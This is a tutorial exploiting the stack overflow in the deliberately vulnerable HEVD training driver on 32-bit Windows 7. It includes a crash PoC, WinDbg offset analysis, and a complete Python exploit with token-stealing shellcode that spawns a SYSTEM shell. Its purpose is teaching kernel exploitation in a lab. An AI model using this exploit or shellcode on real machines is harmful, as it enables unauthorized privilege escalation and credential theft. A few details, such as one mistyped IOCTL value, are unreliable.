
As you can see, you can see the StackOverflowIoctlHandler() function.

NOTE - I AM USING HEVD VERSION 2.00. THE SOURCE CODE ABOVE IS FOR HEVD 3.00. WHAT THIS MEANS IS StackOverflowIoctlHandler() IS EXACTLY EQUAL TO BufferOverflowStackIoctlHandler() MENTIONED ABOVE IN THE SOURCE CODE ANALYSIS. THE NAMES ARE JUST DIFFERENT. THEY PERFORM THE EXACT SAME ACTION.
Tracing back above, take a look at the IOCTL that references the StackOverflowIoctlHandler(). We see this set of instructions:

Here is how this is broken down.
We know that this function is going to eventually reference the StackOverflowIoctlHandler(). The last instruction is a “jump if zero.” This instruction, will reference the above instruction of sub eax, 0x222003h. If that instruction yields a value of zero (which it will), we eventually will reach the StackOverflowIoctlHandler() function, which will pass our IOCTL code to a place eventually where a stack overflow condition occurs.
What this means in the bigger scheme of things, is if we send a value of 0x2223003h as our IOCTL in our proof of concept, based on the logic above - we can interact with the vulnerable piece of code eventually.

Looking at the StackOverflowIoctlHandler() function, we eventually will land in the TriggerStackOverflow() function. Let’s see what is contained in that function:

As seen above - 800 hex bytes (2048 bytes) is the length of the KernelBuffer. However, as we know from the source code analysis, the buffer that will be copied into KernelBuffer, is not checked for size. Anything over 2048 bytes will crash the kernel, resulting in a BSOD (blue screen of death).
Proof of Concept
Now that we know we have a DOS on our hands, let’s create a proof of concept to illustrate this. I will be utilizing Python ctypes, instead of just using C.
Here is the PoC:
# HackSysExtreme Vulnerable Driver Kernel Exploit (Stack Overflow)
# Author: Connor McGarr

import struct
import sys
import os
from ctypes import *

# Here, there is going to be a new function for each of the Windows API call.

# CreateFileA parameters
# HANDLE CreateFileA(
#   LPCSTR                lpFileName,
#   DWORD                 dwDesiredAccess,
#   DWORD                 dwShareMode,
#   LPSECURITY_ATTRIBUTES lpSecurityAttributes,
#   DWORD                 dwCreationDisposition,
#   DWORD                 dwFlagsAndAttributes,
#   HANDLE                hTemplateFile
# );

kernel32 = windll.kernel32

print "[+] Using CreateFileA() to obtain and return handle referencing the driver..."

handle = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)

if not handle or handle == -1:
    print "[+] Cannot get device handle..... Try again."
    sys.exit(0)


padding = "\x41" * 2080
padding += "\x42" * 4
padding += "\x43" * (3000 - len(padding))


paddingLength = len(padding)

# DeviceIoControl parameters
# BOOL DeviceIoControl(
#  HANDLE       hDevice,
#  DWORD        dwIoControlCode,
#  LPVOID       lpInBuffer,
#  DWORD        nInBufferSize,
#  LPVOID       lpOutBuffer,
#  DWORD        nOutBufferSize,
#  LPDWORD      lpBytesReturned,
#  LPOVERLAPPED lpOverlapped
# );

# 0x222003 = IOCTL code that will jump to TriggerStackOverflow() function
kernel32.DeviceIoControl(handle, 0x222003, padding, paddingLength, None, 0, byref(c_ulong()), None)
Let me explain the above code.
We are utilizing two Windows API functions here. Both are located in kernel32.dll. The two functions are CreateFileA() and DeviceIoControl().
DeviceIoControl() is really the main function we are focusing on here. This function will allow us to directly interact with the previously mentioned IOCTL. This function’s first parameter that needs to be fulfilled is hDevice. According to the MSDN on DeviceIocontrol(), hDevice refers to a handle to the device on which the operation is being performed. This handle first needs to be created with the CreateFileA() function.
CreateFileA() is used to create a handle to an I/O device. Think of the handle as a way for DeviceIoControl() to reference the resource needed (such as the HEVD driver). This is because user mode cannot directly access a kernel mode object. Instead, we must go through a “proxy” of sorts that allows us to access an object in kernel mode.
Since the CreateFileA() handle needs to be created first, we will start there. Use the MSDN documentation to figure out which parameters you need. The same with DeviceIoControl().
When it comes to the padding parameter, I already calculated the offset needed to control EIP. If all goes well, EIP should contain 42424242- just like a normal vanilla stack buffer overflow.
Full Circle
Remember earlier we executed:
!sym noisy
ed nt!kd_default_mask 8
I explained that we would eventually need to reload the symbols. Let’s to this with the command, in WinDbg:
.reload

Verify the HEVD module has been loaded with:
lm m H*

Then, execute g in the command window to let the Debugee run, so we can execute the PoC.
Executing the PoC crashes the Debugee:

And as you can clearly see from the images below, EIP is cleanly overwritten with 42424242.
To see the registers in the command window, execute r:

To view the registers this way: View > Registers in the toolbar at the top of WinDbg:

To pass through the crash, we need to pass the exception. To do this, select Debug > Go Unhandled Exception.
After passing the exception, again type g in the command window in WinDbg and execute.

As you can see, we get the BSOD - and the 42424242 value of EIP is again validated by the debugging information!!!:
Where Do We Go From Here?
If you have followed any of my previous posts, you will know that once we can control EIP - it is basically game over. Whether that is through an exception handler or a direct return to the stack - once EIP is controlled, generally we would jump to some shellcode. That shellcode generally would be a bind or reverse shell.
With kernel exploitation, it is a bit different. Generally, with kernel exploitation, it is already assumed one has an initial foothold on a machine. With this in mind, we will shift our focus here.
The goal for our kernel exploit will be to elevate privileges to NT AUTHORITY\SYSTEM, or the local administrator account.
You may be asking yourself “Why is this important if we already have access to the machine?”
Think about it from an Active Directory perspective. Let’s say you are conducting a penetration test in an Active Directory environment. One of the objectives, most likely, will be to gain Domain Administrator privileges.
One of the first steps to reach that goal, will the obtain local administrative privileges on an endpoint or server.
This will allow us to accomplish a couple of things:
-
Tools like wmiexec require local administrative privileges
-
Ability to edit network configurations for network pivoting
-
Add or remove users
-
Dump LSASS memory in order to obtain (potential) plain text credentials or NTLM hashes of other users with sessions on that same machine.
-
A plethora of other options - creativity is your only limit here
Standard User Access Tokens & Administrative Access Tokens
The goal here is to introduce a piece of shellcode that will elevate us to NT AUTHORITY\SYSTEM.
How do we do this?
Remember, in Windows, each process has an access token. That token specifies the security context the said process runs in. For instance, processes without the NT AUTHORITY\SYSTEM token will not be able to perform administrative tasks.
Essentially - we can execute a piece of shellcode that possibly could take that NT AUTHORITY\SYSTEM token and copy it to a target process. For us, that target process will eventually be cmd.exe. The SYSTEM process on Windows has an access token that is of administrative privilege. We can steal that token and copy it to a process of our choice with a carefully crafted piece of shellcode!
This overall process is also known as token stealing.
Low Level Details
Firstly, shoutout to McDermott Cybersecurity for this explanation of kernel privilege escalation.
Before I get into any details, have a look at the payload presented to us by HackSysExtreme:
pushad                               ; Save registers state

; Start of Token Stealing Stub
xor eax, eax                         ; Set ZERO
mov eax, fs:[eax + KTHREAD_OFFSET]   ; Get nt!_KPCR.PcrbData.CurrentThread

; _KTHREAD is located at FS:[0x124]
mov eax, [eax + EPROCESS_OFFSET]     ; Get nt!_KTHREAD.ApcState.Process
mov ecx, eax                         ; Copy current process _EPROCESS structure
mov edx, SYSTEM_PID                  ; WIN 7 SP1 SYSTEM process PID = 0x4

SearchSystemPID:
mov eax, [eax + FLINK_OFFSET]        ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, FLINK_OFFSET
cmp [eax + PID_OFFSET], edx          ; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID

mov edx, [eax + TOKEN_OFFSET]        ; Get SYSTEM process nt!_EPROCESS.Token
mov [ecx + TOKEN_OFFSET], edx        ; Replace target process nt!_EPROCESS.Token
; with SYSTEM process nt!_EPROCESS.Token
; End of Token Stealing Stub

popad                                ; Restore registers state
Before we begin analyzing this piece of assembly above, let’s start with some standard data structures.
The _KPCR or Kernel Processor Control Region.
_KPCR is managed by the kernel, for each logical processor present. The _KPCR stores various information that outlines details about the CPU.
_KPCR, as mentioned above, contains a lot of information. Among this information is the Kernel Processor Region Control Block (_KPCRB). The _KPCRB controls more granular information such as CPU model, type, current thread, etc.
Let’s talk about how we can interact with these new data structures mentioned (_KPCRand _KPCRB).
Let’s take a look into the data structures within _KPCR- and their offsets in memory with WinDbg with the following command:
dt nt!_KPCR

This is all fine- but scrolling down, will reveal what we really would like to see- _KPCRB:

Here is the above image in readable text:
+0x120 PrcbData : _KPRCB
What this means, is that _KPCRB is at a 0x120 byte offset from _KPCR (or 0x120 bytes away).
This is great, but we are more interested with the offset to the current thread of the processor (as mentioned above, _KPCRB would contain this information).
To find the offset to the current thread (_KTHREAD) within _KPCRB, execute the following command within WinDbg:
dt nt!_KPRCB

Let’s focus on this line:
+0x004 CurrentThread : Ptr32 _KTHREAD
This means, the current thread object (_KTHREAD) is located 0x004 bytes away from _KPCRB. If we can recall, _KPCRB is located 0x120 bytes away from _KPCR. That is where this line of the payload comes in:
mov eax, fs:[eax + KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
The current thread is located 0x124 total bytes away from _KPCR (add the two values from above).
The fs register shown in the above assembler code, is a special register. IT is known as a “segment” register, and allows us to access data structures, like the _KPCR. More specifically, fs is used within an x86 processor architecture, and gs is used with an x64 processor architecture. The TIB (thread information block) of a current thread can be mapped through an offset with this segment register. Essentially this is how we get information about a current thread.
Now that we have the current thread, it is time to get the associated process.
More Data Structures
Let’s focus on the next data structure. _EPROCESS is a data structure that represents a process. _EPROCESS is a child of the current thread. Essentially, since we know the offset to _KTHREAD, we can eventually (key word. We have one more data structure to introduce first) find the offset to _EPROCESS!
After researching, one of the “children” of _KTHREAD is known as _KAPC_STATE. As we will find out, this is where _EPROCESS will ACTUALLY reside. Here is how that looks:
struct KAPC_STATE
{
    struct LIST_ENTRY ApcListHead[2];
    struct KPROCESS* Process;
    UCHAR KernelApcInProgress;
    UCHAR KernelApcPending;
    UCHAR UserApcPending;
};
_KTHREAD with WinDbg:
dt nt!_KTHREAD:

We don’t get what we need from the above image, but scrolling down through the offsets, we see _KAPC_STATE:

More readable:
+0x040 ApcState : _KAPC_STATE
Perfect. Let’s look for that pointer to _EPROCESS within _KAPC_STATE.
WinDbg command: dt nt!_KAPC_STATE:

Readable format:
+0x010 Process : Ptr32 _KPROCESS
We found _EPROCESS! This is because the first entry in the _EPROCESS data structure, at an offset of 0x000, is _KPROCESS. Meaning they are at the same location.
Adding everything together, (0x40 + 0x10) we get an offset of 0x50.
Recall this piece of our payload:
mov eax, [eax + EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
Essentially, utilizing offsets, we gathered the associated process from the currently executed thread. This is because a process is associated with a thread. Digging into the corresponding thread - we can (and did) extract the offset to the process.
Next, we need to find the token of the current process.
This is going to be stored within _EPROCESS, which we found earlier.
We are going to be looking for two things here.
-
Token(obviously) -
ActiveProcessLinks
The token is what we need. The ActiveProcessLinks, perhaps, is more importance to us currently. We will eventually be cycling through ActiveProcessLinks, until we identify the actual SYSTEM process. The ActiveProcessLinks is a doubly linked list of the current processes. At that point, we will take that token, and copy it over to our process. From there we will spawn cmd.exe from our current process, which now will be running in context of NT AUTHORITY\SYSTEM. This will result in an administrative cmd.exe session.
Let’s find these two items.
With WinDbg, let’s sift through _EPROCESS.
Command: dt nt!_EPROCESS:

As you can see, we can identify ActiveProcessLinks offset at 0x0b8 (from _EPROCESS. Readable format below):
+0x0b8 ActiveProcessLinks : _LIST_ENTRY
Scrolling down, we can identify the Token offset:

Readable format:
+0x0f8 Token : _EX_FAST_REF
The Token offset is at 0x0f8 from _EPROCESS.
Before moving on with the actual shellcode and final exploit, let’s get a visual in WinDbg of what is going on.
Let’s list all of the current processes:
Command: !process 0 0:

As you can see, we have identified the SYSTEM process (readable format below);
**** NT ACTIVE PROCESS DUMP ****
PROCESS 84fe7900  SessionId: none  Cid: 0004    Peb: 00000000  ParentCid: 0000
    DirBase: 00185000  ObjectTable: 89c01b88  HandleCount: 381.
    Image: System
Looking at that process more closely, we can see the token:

Readible format:
Token 89c012a8
This is the SYSTEM process access token. Essentially, at runtime, we would want to copy this token to our own cmd.exe process, which would result in NT AUTHORITY\SYSTEM command line session.

Visually, here is how our the hierarchy of the data structures:
Secondly, here are how those offsets look:
_KTHREAD offset = 0x124 (from _KPCR)
_EPROCESS offset = 0x50 (from _KTHREAD)
ActiveProcessLink offset = 0x0b8 (from _EPROCESS)
Token offset = 0x0f8 (from EPROCESS)
Exploit
Here is our updated exploit:
# HackSysExtreme Vulnerable Driver Kernel Exploit (Stack Overflow)
# Author: Connor McGarr

import struct
import sys
import os
from ctypes import *
from subprocess import *

# Here, there is going to be a new function for each of the Windows API call.

# CreateFileA parameters
# HANDLE CreateFileA(
#   LPCSTR                lpFileName,
#   DWORD                 dwDesiredAccess,
#   DWORD                 dwShareMode,
#   LPSECURITY_ATTRIBUTES lpSecurityAttributes,
#   DWORD                 dwCreationDisposition,
#   DWORD                 dwFlagsAndAttributes,
#   HANDLE                hTemplateFile
# );

kernel32 = windll.kernel32

print "[+] Using CreateFileA() to obtain and return handle referencing the driver..."

handle = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)

if not handle or handle == -1:
    print "[+] Cannot get device handle..... Try again."
    sys.exit(0)

payload = ""
payload += bytearray(
    "\x60"                            # pushad
    "\x31\xc0"                        # xor eax,eax
    "\x64\x8b\x80\x24\x01\x00\x00"    # mov eax,[fs:eax+0x124]
    "\x8b\x40\x50"                    # mov eax,[eax+0x50]
    "\x89\xc1"                        # mov ecx,eax
    "\xba\x04\x00\x00\x00"            # mov edx,0x4
    "\x8b\x80\xb8\x00\x00\x00"        # mov eax,[eax+0xb8]
    "\x2d\xb8\x00\x00\x00"            # sub eax,0xb8
    "\x39\x90\xb4\x00\x00\x00"        # cmp [eax+0xb4],edx
    "\x75\xed"                        # jnz 0x1a
    "\x8b\x90\xf8\x00\x00\x00"        # mov edx,[eax+0xf8]
    "\x89\x91\xf8\x00\x00\x00"        # mov [ecx+0xf8],edx
    "\x61"                            # popad
    "\x5d"                            # pop ebp
    "\xc2\x08\x00"                    # ret 0x8
)

# DeviceIoControl parameters
# BOOL DeviceIoControl(
#  HANDLE       hDevice,
#  DWORD        dwIoControlCode,
#  LPVOID       lpInBuffer,
#  DWORD        nInBufferSize,
#  LPVOID       lpOutBuffer,
#  DWORD        nOutBufferSize,
#  LPDWORD      lpBytesReturned,
#  LPOVERLAPPED lpOverlapped
# );

# Defeating DEP with VirtualAlloc. Creating RWX memory, and copying our shellcode in that region.
print "[+] Allocating RWX region for shellcode"

pointer = kernel32.VirtualAlloc(c_int(0),c_int(len(payload)),c_int(0x3000),c_int(0x40))
buf = (c_char * len(payload)).from_buffer(payload)

print "[+] Copying shellcode to newly allocated RWX region"
kernel32.RtlMoveMemory(c_int(pointer),buf,c_int(len(payload)))
shellcode = struct.pack("<L",pointer)

buffer = "A"*2080 + shellcode
buffer_length = len(buffer)

# 0x222003 = IOCTL code that will jump to TriggerStackOverflow() function
kernel32.DeviceIoControl(handle, 0x222003, buffer, buffer_length, None, 0, byref(c_ulong()), None)

# Using "start cmd" instead of cmd.exe because start.cmd opens a new cmd.exe process
print "[+] NT AUTHORITY\SYSTEM shell opening. Enjoy!"

Popen("start cmd", shell= True)
Let’s take a look at to some of the things we have added:
Let’s start with the shellcode:
payload += "\x31\xc0"                        # pop ebp
payload += "\xc2\x08\x00"                    # ret 0x8
The current assembler code listed above earlier in the Payloads.c file.
Currently, there was no way to return the normal state of execution. The above shellcode will allow for normal execution to occur. The pop ebp (to restore the base pointer) and ret 0x8 (returning and clearing the next 0x8 bytes) do the magic. Thanks to rootkit for pointing this out! Would have been stuck for awhile without you.
Also, you can see we are calling VirtualAlloc(). This is because DEP won’t allow us to execute instructions directly from the stack. So, to compensate, we are creating a region of memory with read, write, and execute permissions - and then copying our shellcode there.
Rain Shells!
Execution of our exploit, results in a NT AUTHORITY\SYSTEM shell!!!!:

Boom!
Wrapping Up
Let’s recap what we accomplished here:
- Crashed the kernel
- Redirected execution flow to user space memory, which contained our payload (utilized
VirtualAlloc()&RtlMoveMemory) - Executed token stealing payload
Just reading over SMEP (Supervisor Mode Access Prevention), it will not be as easy to execute code.
Thanks again to the HackSysExtreme team for their vulnerable driver and research! It is much appreciated by the community.
Peace, love, and positivity :-)
